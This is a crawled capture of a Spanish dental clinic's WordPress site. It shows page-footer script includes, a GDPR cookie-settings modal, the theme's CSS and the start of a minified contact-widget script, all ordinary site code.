<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clinicadentalmm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.7.4" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/plugins.js?ver=6.7.4" id="plugins-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.carouFredSel-6.2.1.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.7.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default_dynamic.php?ver=6.7.4" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default.min.js?ver=6.7.4" id="default-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/custom_js.php?ver=6.7.4" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","post_id":"25715","plugin_dir":"https:\/\/www.clinicadentalmm.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\\/* Google Analytics *\\\/\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_49685499-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49685499'] = {"default_language":"es","languages":["ca","en","fr","ru","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-49685499","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.clinicadentalmm.com/wp-content/plugins/gtranslate/js/float.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/alimentacion/" data-gt-orig-domain="www.clinicadentalmm.com" data-gt-widget-id="49685499" defer></script><script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-III-300x68.png" alt=""   width="300"  height="68"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4
body_size: 1388
content:
/*
Theme Name: Moreno Montalvo
Description: Clínica Dental Moreno-Montalvo
Author: Frucomedia
Author URI: http://www.frucomedia.com
Version: 1.9.1

*/




/* Home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.circle {
	border:0 !important;
}

.wpb_single_image.wpb_content_element.bottom-img.vc_align_right {
	margin-bottom:-6px !important;
}




/* Team Members - home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */


div.q_team .q_team_social_holder {
	display: none !important;
	visibility: hidden !important;
	
}





/* Footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-contact li {
    font-size:0.8em;
}

.footer_top_holder, div.textwidget ul li a, .textwidget  {
    color: #3f3e3c !important;
}

div.textwidget ul li a:hover {
    text-decoration:underline;
    
}

.footer_top h3 {
    color: #3f3e3c !important;
}

.footer_bottom .textwidget, .footer_bottom a {
    color:#fff !important;
}

.side_menu .widget ul.side-contact li a {
    color:#f8d2ae !important
}

/* Side
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-social li a i {
	color:#8e8d8d !important;
}

ul.side-social li a i:hover {
	color:#f8d2ae;
}


ul.side-social li {
	float:left;
	padding:0;
	margin:0;
	width:50px
}




/* Footer Social
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.about-social li {
	float:left;
	padding:0 0.4em !important;
	margin:0;
	display:inline-block;
}

ul.about-social li a i:hover {
	color:#8e8d8d;
}

ul.about-social {
	margin-top:2em;
 }

ul.about-social li:first-child {
	margin:0 0 0 0 !important;
	float:left;
	padding:0 !important;
	font-size:20px;
	line-height: 1.2em;
	font-weight: 600;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.icon_lightbulb_alt:before {
	content: url('/wp-content/uploads/2014/11/icon-montalvo.png') !important;
}

ul.footer-contact {
	margin-top:1em;
}


/* Team Members
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.team_details_img  {
	float:left !important;
}

.team_details {
	float:left !important;
	width: 700px;

}

ul.team_member_profile {
	padding-left:2em;
}

h1.team_member_title {
	font-size:2em;
	padding:0 0 1em 1em;
}

.team_separator {
	padding:2em 0;
}



.wpb_single_image.wpb_content_element.mm_team.vc_align_left img {
	width:300px
}

.q_team_image img, .wpb_single_image.wpb_content_element.mm_team.vc_align_left img {
	border:solid 2px #efefef
}


/*
We guide you for success. [button link="/leave-us-your-cv/" color="custom" size="large" type="flat" shape="round" target="_self" title="" gradient_colors="#184869" gradient_hover_colors="#cde7f1;" accent_color="rgba(255,255,255,.7)" accent_hover_color="rgba(255,255,255,.7)" bevel_color="" border_width="0px" shadow="no" icon="" icon_divider="yes" icon_position="left" modal="" animation_type="0" animation_direction="up" animation_speed="1" class="" id=""]Upload now ![/button]


changeed

We guide you for succes. [button link="/leave-us-your-cv/" color="custom" size="large" type="flat" shape="round" target="_self" title="" gradient_colors="#184869" gradient_hover_colors="#cde7f1;" accent_color="rgba(255,255,255,.7)" accent_hover_color="rgba(255,255,255,.7)" bevel_color="" border_width="0px" shadow="no" icon="" icon_divider="yes" icon_position="left" modal="" animation_type="0" animation_direction="up" animation_speed="1" class="" id=""]Upload Now ![/button]
*/

#wrapper .fusion-button.button-2 {
	background: #184869 !important;
}


/* Home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.circle {
	border:0 !important;
}

.wpb_single_image.wpb_content_element.bottom-img.vc_align_right {
	margin-bottom:-6px !important;
}

.ls-l.ls-video-layer.ls-videohack {
   	left:0 !important;
}



/* Team Members - home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */


div.q_team .q_team_social_holder {
	display: none !important;
	visibility: hidden !important;
	
}





/* Footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-contact li {
    font-size:0.8em;
}

.footer_top_holder, div.textwidget ul li a, .textwidget  {
    color: #3f3e3c !important;
}

div.textwidget ul li a:hover {
    text-decoration:underline;
    
}

.footer_top h3 {
    color: #3f3e3c !important;
}

.footer_bottom .textwidget, .footer_bottom a {
    color:#fff !important;
}

.side_menu .widget ul.side-contact li a {
    color:#f8d2ae !important
}





/* Side
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-social li a i {
	color:#8e8d8d !important;
}

ul.side-social li a i:hover {
	color:#f8d2ae;
}


ul.side-social li {
	float:left;
	padding:0;
	margin:0;
	width:50px
}




/* Footer Social
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.about-social li {
	float:left;
	padding:0 0.4em !important;
	margin:0;
	display:inline-block;
}

ul.about-social li a i:hover {
	color:#8e8d8d;
}

ul.about-social {
	margin-top:2em;
}

ul.about-social li:first-child {
	margin:0 0 0 0 !important;
	float:left;
	padding:0 !important;
	font-size:20px;
	line-height: 1.2em;
	font-weight: 600;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.icon_lightbulb_alt:before {
	content: url('/wp-content/uploads/2014/11/icon-montalvo.png') !important;
}

ul.footer-contact {
	margin-top:1em;
}


/* Team Members
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.team_details_img  {
	float:left !important;
}

.team_details {
	float:left !important;
	width: 700px;
}

ul.team_member_profile {
	padding-left:2em;
}

h1.team_member_title {
	font-size:2em;
	padding:0 0 1em 1em;
}

.team_separator {
	padding:2em 0;
}


.q_slider {
	height:975px !important;
	min-height: 975px !important;
	background-color:#fff !important;
}

p.p1.about-us span.s1 {
	color:#fff;
	font-size:1.3em;
	line-height:1.5em;
	
}
.post_author {
	display:none !important;
}


.q_icon_with_title .icon_text_holder .icon_title {
	min-height: 77px;
}

.wpb_row.section.vc_row-fluid.home_about_us.pattern_background {
	height:806px;
}





/*


@media all and (min-width: 350px) and (max-width: 500px) {
	.q_slider {
		height: 400px;
		min-height: 400px !important;
	}
}

@media all and (min-width: 501px) and (max-width: 600px) {
	.q_slider {
		height: 519px;
		min-height: 519px !important;
	}
}

@media all and (min-width: 601px) and (max-width: 600px) {
	.q_slider {
		height: 619px;
		min-height: 619px !important;
	}
	
@media all and (min-width: 701px) and (max-width: 800px) {
	.q_slider {
		height: 719px;
		min-height: 719px !important;
	}
}

@media all and (min-width: 801px) and (max-width: 1000px) {
	.q_slider {
		height: 819px;
		min-height: 819px !important;
	}
}

*/

#wpcf7-f21025-p20134-o1 input, #wpcf7-f21025-p20134-o1 textarea  {
	border:1px solid #e3e3e3;
	background:#fefefe;
}

#wpcf7-f21025-p20134-o1 input[type=submit]  {
	border:1px solid #e3e3e3;
	background:#fefefe;
	color:#333;
}

.home .wpb_single_image img {
    margin-bottom: 6px !important;
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li a{
	border: 2px solid #000 !important;
	
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li a:after {
	background-color: #000 !important;
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li {
	margin-bottom: 6px
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4
body_size: 858
content:




    body{
    	    	 color: #333333;     	    		
    }

    
	
    


	.header_bottom{
		background-color: rgba(51,51,51,0.5);
	}

	

	header.scrolled .header_bottom,
	header.scrolled .header_top{
		background-color: rgba(51,51,51,0.5) !important;
	}


	header.sticky .header_bottom{
		background-color: rgba(51,51,51,0.5) !important;
	}

	@media only screen and (max-width: 1000px){
		.header_bottom {
			background-color: #333333 !important;
		}
	}


	.header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.sticky .header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.scrolled .header_bottom {
	    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -o-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	}



	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 110px !important;
	}





    .touch section.parallax_section_holder{
        height: auto !important;
        min-height: 300px;
        background-position: center top !important;
        background-attachment: scroll;
    }

    @media only screen and (max-width: 1000px){
        section.parallax_section_holder{
            height: auto !important;
            min-height: 300px;
            background-position: center top !important;
            background-attachment: scroll;
        }
    }



    @media only screen and (max-width: 768px){
        section.parallax_section_holder{
            min-height: 400px;
            background-size: cover;
        }
    }


 




	nav.main_menu > ul > li > a{
		 color: #ffffff; 									}

			.side_menu_button a,
		.shopping_cart_header .header_cart i{
			color: #ffffff;
		}
	
	nav.main_menu > ul > li.active > a,
	nav.main_menu > ul > li:hover > a,
	.side_menu_button a:hover,
	.shopping_cart_header .header_cart:hover i{
		color: #fadfc3;
	}

    nav.main_menu > ul > li.active > a span.menu_line,
    nav.main_menu > ul > li:hover > a span.menu_line{
        background-color: #fadfc3;
    }
























    p{
    	color: #333333;    	    	    	    	    	    	    	    }

    .side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	aside .widget li a,
	.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select,
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget.widget_search input[type="text"],
	.side_menu .widget .tagcloud a{
		color: #333333;	}

    aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, aside .widget #lang_sel_list a, section.side_menu #lang_sel_list a, footer #lang_sel_list a, .header_top #lang_sel_list a{
    	color: #333333 !important;    }

    aside .widget #lang_sel ul ul a, aside .widget #lang_sel_click ul ul a, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a{
    	border-color: #333333 !important;    }

    



	.title h6, .title{
		text-align: ;
	}






























    .footer_top_holder{
    background-image: url('https://www.clinicadentalmm.com/wp-content/uploads/2014/11/footer-backg-300x101.jpg');
    }













	.side_menu{
		background-color:#efefef;
	}

	.side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	.side_menu .widget.widget_rss li a.rsswidget, .side_menu #wp-calendar caption, .side_menu #wp-calendar tfoot a, .side_menu .widget.widget_search input[type="text"],.side_menu .widget.widget_search input[type="submit"],
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select, .side_menu .widget .tagcloud a{
		color: #363636;
	}

	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget .tagcloud a,.side_menu .widget.widget_search input[type="text"], .side_menu .widget.widget_search input[type="submit"]{
		border-color: #363636;
	}

	.side_menu .widget h6, .side_menu .side_menu_title h4{
		color: #363636;
	}























--- FILE ---
content_type: application/javascript
request_url: https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1
body_size: 13268
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
